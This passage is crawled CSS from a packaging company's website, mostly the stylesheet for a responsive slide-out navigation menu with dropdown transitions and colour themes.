10px;}.footer1 {min-height: unset;padding-bottom: 20px;}.caption h1 strong {font-size: 20px;}ul.btn-groups li a {padding: 5px 10px;}.top-left li {display: inline;}.pro-thumb img {width: 100%;}section.about-page.container.inner {padding: 0 20px;clear: both;display: block;}section.about-boxes li {width: 100%;margin-bottom: 20px;}.innercaption {display: none;}.summary.entry-summary {margin-top: 20px;}}@media only screen and (max-width : 480px) {form#searchform {display: none;}ul.products li {width: 100%;}ul.products li .prothumb {height: auto;}header ul#menu-menu-1 a{font-size: 12px;}.sectitle h2 {font-size: 26px;}.top-left li {display: inline;}}@media only screen and (max-width : 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/webslidemenu.css?v=1.58
body_size: 5683
content:
 .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {margin: 0px;padding: 0px;border: 0px;font: inherit;vertical-align: baseline;font-weight: normal;font-size: 12px;line-height: 18px;font-family: Helvetica, Arial, sans-serif;-webkit-font-smoothing: subpixel-antialiased;font-smoothing: antialiased;font-smooth: antialiased;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: subpixel-antialiased !important;font-smoothing: subpixel-antialiased !important;font-smooth: subpixel-antialiased;}.wsmenu .cl {clear: both;}.wsmenu img, object, embed, video {border: 0 none;max-width: 100%;}.wsmenu a:focus {outline: none !important;}.wsmenu:before, .wsmenu:after {content: "";display: table;}.wsmenu:after {clear: both;}.wsmobileheader {display: none;}#overlapblackbg {display: none;}.wsmenu {font-family: Helvetica, sans-serif;color: #fff;position: relative;font-size: 13px;padding: 0px;width: 100%;float: right;-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: center;margin-top: 11px;}.wsmenu-list>li {display: inline-block;margin-left: 0px;position: relative;}.wsmenu-list li:first-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list li:last-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;border-right: 0px solid;}.wsmenu-list>li>a .fa {display: inline-block;font-size: 14px;line-height: inherit;margin-right: 4px;}.wsmenu-list li ul li a .fa.fa-angle-double-right {font-size: 12px;margin: 0 3px 0 -4px;}.wsmenu-list li a .arrow:after {border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-top: 4px solid #b3b3b3;content: "";float: right;height: 0;margin: 0 0 0 9px;position: absolute;text-align: right;top: 22px;width: 0;}.wsmenu-list>li>a {display: inline-block;color: #ffffff;padding: 0px 25px 0 25px;text-decoration: none;position: relative;padding-top: 0px !important;padding-bottom: 0px !important;background-color: unset !important;font-weight: 400 !important;}.wsmenu-list li a:hover .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li a.active .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li:hover>a .arrow:after {border-top-color: #b3b3b3 }.megamenu iframe {width: 100%;margin-top: 10px;min-height: 200px;}.megamenu video {width: 100%;margin-top: 10px;min-height: 200px;}.wsmenu-list li:hover .megamenu {opacity: 1;}.megamenu {width: 100%;left: 0px;position: absolute;top: 48px;color: #000;z-index: 1000;margin: 0px;text-align: left;padding: 14px;font-size: 15px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;}.megamenu .title {border-bottom: 1px solid #CCC;font-size: 14px;padding: 9px 5px 9px 0px;font-size: 17px;color: #424242;margin-bottom: 7px;text-align: left;height: 39px;margin: 0px 0px 10px 0px;}.link-list li {display: block;text-align: center;white-space: nowrap;text-align: left;}.link-list li a {line-height: 18px;border-right: none;text-align: left;padding: 6px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.link-list .fa {font-size: 11px;}.megacollink {width: 23%;float: left;margin: 0% 1%;padding: 0px;}.megacollink li {display: block;text-align: center;white-space: nowrap;text-align: left;}.megacollink li a {line-height: 18px;border-right: none;text-align: left;padding: 8px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.megacollink .fa {font-size: 11px;}.megacolimage {width: 31.33%;float: left;margin: 0% 1%;}.typographydiv {width: 100%;margin: 0% 0%;}.typographylinks {width: 25%;float: left;margin: 0% 0%;}.typographylinks ul {padding: 0px;}.mainmapdiv {width: 100%;display: block;margin: 0% 0%;}.wsmenu-list .ad-style {width: 28%;float: right;}.wsmenu-list .ad-style a {border: none !important;padding: 0px !important;margin: 0px !important;line-height: normal !important;background-image: none !important;}.mobile-sub .megamenu .ad-style a:hover {background-color: transparent !important;}.wsmenu-list .megamenu li:hover>a {background: transparent !important;}.wsmenu-list .megamenu li a:hover {background: transparent !important;text-decoration: underline;}.wsmenu-list .megamenu li .fa {margin-right: 5px;text-align: center;width: 18px;}.mrgtop {margin-top: 15px;}.show-grid div {padding-bottom: 10px;padding-top: 10px;background-color: #dbdbdb;border: 1px solid #e7e7e7;color: #6a6a6a;margin: 2px 0px;}.halfmenu {width: 40%;right: auto !important;left: auto !important;}.halfmenu .megacollink {width: 48%;float: left;margin: 0% 1%;}.halfdiv {width: 35%;right: 0px !important;left: auto;}.menu_form {width: 100%;display: block;}.menu_form input[type="text"] {width: 100%;border: 1px solid #e2e2e2;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;}.menu_form textarea {width: 100%;border: 1px solid #e2e2e2;border-radius: 5px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;min-height: 122px;}.menu_form input[type="submit"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;margin-right: 15px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.menu_form input[type="button"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.megamenu .left.carousel-control {padding-top: 20%;}.megamenu .right.carousel-control {padding-top: 20%;}.carousel-inner .item img {width: 100%;}.megamenu .carousel-caption {bottom: 0px;background-color: rgba(0, 0, 0, 0.7);font-size: 13px;height: 31px;left: 0;padding: 7px 0;right: 0;width: 100%;}.wsmenu-list li>.wsmenu-submenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.wsmenu-submenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-list li>.megamenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.megamenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu {position: absolute;top: 30px;z-index: 1000;margin: 0px;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;min-width: 165px;}.wsmenu-submenu li a {background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;text-align: left;display: block;line-height: 22px;padding: 6px 12px;text-transform: none;font-size: 13px;letter-spacing: normal;border-right: 0px solid;}.wsmenu-submenu li {position: relative;margin: 0px;padding: 0px;background-color: #71bf44 !important;}.wsmenuexpandermain {display: none;}.wsmenu-list li:hover .wsmenu-submenu {display: block;}.dropleft {left: auto !important;right: 100% !important;}.dropleftright {left: auto !important;right: 100% !important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 220px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;min-width: 165px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {display: block;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {min-width: 165px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-submenu li {position: relative;padding: 0px;margin: 0px;display: block;}.wsmenu-click {display: none;}.wsmenu-click02 {display: none;}.wsmenu-list li:hover>a {text-decoration: none;color: #afa0a3 !important;}.wsmenu-list>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-list>li>a.active {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-submenu>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;border-radius: 0px !important;text-decoration: none;text-decoration: none;}.typography-text {padding: 0px 0px;font-size: 15px;}.typography-text ul {padding: 0px 0px;margin: 0px;}.typography-text p {text-align: justify;line-height: 24px;color: #656565;}.typography-text ul li {display: block;padding: 2px 0px;line-height: 22px;}.typography-text ul li a {color: #656565;}.hometext {display: none;}.wsmenu-submenu .fa {margin-right: 7px;}@media only screen and (min-width:781px) and (max-width:1064px) {.wsmenu-list>li>a>.fa {display: none !important;}.hometext {display: block !important;}.wsmenu {width: 100%;font-size: 13px !important;}.wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 10px !important;}.megacollink {width: 48%;margin: 1% 1%;}.typographylinks {width: 48%;margin: 1% 1%;}}@media only screen and (min-width: 781px) {.wsmenu-list li:hover>.wsmenu-submenu {display: block !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {display: block !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {display: block !important;}.wsmenu-list li:hover>.megamenu {display: block !important;}.wsmenu-list>.menu-arrow-1>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #71bf44 transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 10px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 10px;z-index: 11111;}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleft li a {text-align: center;}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 8px;z-index: 11111;}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 5px !important;z-index: 11111;}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleftright li a {text-align: center;}}@media only screen and (max-width: 780px) {.wsoffcanvasopener .wsmenu {left: 0px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenucontainer.wsoffcanvasopener {display: block;margin-left: 240px;}.wsmobileheader {display: block !important;position: relative;top: 0;right: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-list>li:hover>a {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.hometext {display: inline-block !important;}.megacollink {width: 96% !important;margin: 0% 2% !important;}.megacolimage {width: 90% !important;margin: 0% 5% !important;}.typographylinks {width: 98% !important;margin: 0% 1% !important;}.typographydiv {width: 86% !important;margin: 0% 7% !important;}.mainmapdiv {width: 90% !important;margin: 0% 5% !important;}#overlapblackbg {left: 0;z-index: 102;width: 100%;height: 100%;position: fixed;top: 0;display: none;background-color: rgba(0, 0, 0, 0.45);cursor: pointer;}.wsoffcanvasopener #overlapblackbg {display: block !important;}.wsmenu-submenu>li:hover>a {background-color: #7b7b7b;color: #666666;}.wsmenu>.wsmenu-list>li>a.active {color: #666666;background-color: rgba(0, 0, 0, 0.08);}.wsmenu>.wsmenu-list>li>a:hover {color: #666666;}.wsmenu-list li:hover .wsmenu-submenu {display: none;}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {display: none;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {display: none;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list li:first-child a {-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;}.wsmenu-list li:last-child a {-webkit-border-radius: 0px 4px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;border-right: 0px solid;}.innerpnd {padding: 0px !important;}.typography-text {padding: 10px 0px;}.wsmenucontainer {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-click {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click i {display: block;height: 23px;width: 25px;margin-top: 0px;margin-right: 0px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;text-align: center;}.wsmenu-click02 {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click02 i {display: block;height: 23px;width: 25px;margin-top: 11px;margin-right: 8px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;}.ws-activearrow>i {transform: rotate(180deg);}.wsmenu-rotate {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.wsmenu-submenu-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub li {margin: 0px 0px 0px 0px !important;padding: 0px;position: relative;}.wsmenu-submenu-sub a {display: block;padding: 10px 25px 10px 25px;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub li:hover>a {background-color: #333333 !important;color: #fff;}.wsmenu-list>li>a .fa {margin-right: 6px;}.wsmenu-submenu-sub-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub-sub li {margin: 0px 0px 0px 0px !important;}.wsmenu-submenu-sub-sub a {display: block;color: #000;padding: 10px 25px;background: #000 !important;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub-sub li:hover>a {background-color: #606060 !important;color: #fff;}.wsmenu {position: relative;}.wsmenu .wsmenu-list {height: 100%;overflow-y: auto;display: block !important;}.wsmenu .wsmenu-list>li {width: 100%;display: block;float: none;border-right: none;background-color: transparent;position: relative;white-space: inherit;text-align: left;margin: 10px 0px;}.wsmenu>.wsmenu-list>li>a {padding: 9px 32px 9px 17px;font-size: 16px;text-align: left;border-right: solid 0px;background-color: unset !important;color: #000000 !important;line-height: 25px;border-bottom: 1px solid;border-bottom-color: rgba(0, 0, 0, 0.13);position: static;display: block;padding-bottom: 10px !important;}.wsmenu>.wsmenu-list>li>a>.fa {font-size: 16px;color: #bfbfbf;}.wsmenu .wsmenu-list li a .arrow:after {display: none !important;}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {font-size: 12px !important;color: #8E8E8E;}.mobile-sub .wsmenu-submenu {transform: none !important;opacity: 1 !important;display: none;position: relative !important;top: -8px;background-color: #fff;border: solid 1px #ccc;padding: 0px;visibility: visible !important;}.mobile-sub .wsmenu-submenu li a {line-height: 17px;background-color: #ffffff !important;font-size: 13px !important;padding: 8px 0px 8px 18px;border-bottom: 1px solid #ccc;color: #8E8E8E;border-bottom: solid 1px #ccc;display: block;padding-left: 40px;position: relative;}.mobile-sub .wsmenu-submenu li a:hover {background-color: #e7e7e7 !important;color: #666666;text-decoration: underline;}.mobile-sub .wsmenu-submenu li:hover>a {background-color: #e7e7e7 !important;color: #666666;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none;padding-left: 28px;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none !important;padding-left: 38px;color: #8e8e8e;}.wsmenu-list .megamenu {background-color: #e7e7e7;color: #666666;display: none;position: relative !important;top: 0px;padding: 0px;border: solid 0px;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-list li:hover .megamenu {display: none;position: relative !important;top: 0px;}.megamenu .title {color: #666666;font-size: 15px !important;padding: 10px 8px 10px 0px;}.halfdiv .title {padding-left: 15px;}.megamenu>ul {width: 100% !important;margin: 0px;padding: 0px;font-size: 13px !important;}.megamenu>ul>li>a {padding: 9px 14px !important;line-height: normal !important;font-size: 13px !important;background-color: #e7e7e7 !important;color: #666666;}.megamenu>ul>li>a:hover {background-color: #000000 !important;}.ad-style {width: 100% !important;}.megamenu ul li.title {line-height: 26px;color: #666666;margin: 0px;font-size: 15px;padding: 7px 13px !important;border-bottom: 1px solid #ccc;background-color: transparent !important;}.halfdiv {width: 100%;display: block;}.halfmenu {width: 100%;display: block;}.menu_form {padding: 10px 10px 63px 10px;background-color: #e7e7e7;}.menu_form input[type="button"] {width: 46%;}.menu_form input[type="submit"] {width: 46%;}.menu_form textarea {min-height: 100px;}.wsmenu {width: 240px;left: -240px;height: 100%;position: fixed;top: 0;margin: 0;background-color: #fff;border-radius: 0px;z-index: 103;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;border: none !important;background-color: #fff !important;}.animated-arrow {position: absolute;left: -15px;top: -70px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon {color: #c9c9c9;font-size: 25px;height: 25px;position: fixed;right: 15px;top: 13px;transition: all 0.4s ease-in-out 0s;width: 25px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon:focus, callusicon:hover {color: #fff !important;}.wsoffcanvasopener .callusicon {display: none !important;}.smallogo {width: 100%;display: block;text-align: center;padding-top: 9px;position: fixed;z-index: 101;width: 100%;height: 52px;background: #262626;background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);box-shadow: 0 1px 4px rgba(0, 0, 0, .5);-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);}.wsoffcanvasopener .animated-arrow {left: 240px;}.animated-arrow {cursor: pointer;padding: 0px 35px 16px 0px;margin: 10px 0 0 15px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {cursor: pointer;height: 3px;width: 23px;background: #71bf44;position: absolute;display: block;content: '';}.animated-arrow span:before {top: -7px;}.animated-arrow span:after {bottom: -7px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {transition: all 500ms ease-in-out;}.wsoffcanvasopener .animated-arrow span {background-color: transparent;}.wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {top: 7px;}.wsoffcanvasopener .animated-arrow span:before {transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);bottom: 0px;}.wsoffcanvasopener .animated-arrow span:after {transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.wsmenu-list li>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-list li:hover>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li:hover>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}}.gry {background: #424242;color: #fff;}.orange {background: #ff670f;color: #fff;}.blue {background: #4A89DC;color: #fff;}.green {background: #74a52e;color: #fff;}.red {background: #DA4B38;color: #fff;}.yellow {background: #F6BB42;color: #fff;}.purple {background: #967ADC;color: #fff;}.pink {background: #ee1289;color: #fff;}.chocolate {background: #934915;color: #fff;}.gry>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.gry>.wsmenu-list>li>a {background-color: #fff !important;}.gry>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.gry>.wsmenu-list>li:hover>a {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a:hover {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a.active {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-submenu>li>a:hover {background: #424242;border-radius: 0px !important;color: #fff;}.gry .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.orange>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.orange>.wsmenu-list>li>a {background-color: #fff !important;}.orange>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.orange>.wsmenu-list>li:hover>a {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a:hover {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a.active {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-submenu>li>a:hover {background: #ff670f;border-radius: 0px !important;color: #fff;}.orange .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.blue>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.blue>.wsmenu-list>li>a {background-color: #fff !important;}.blue>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.blue>.wsmenu-list>li:hover>a {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a:hover {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a.active {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-submenu li>a:hover {background: #4A89DC 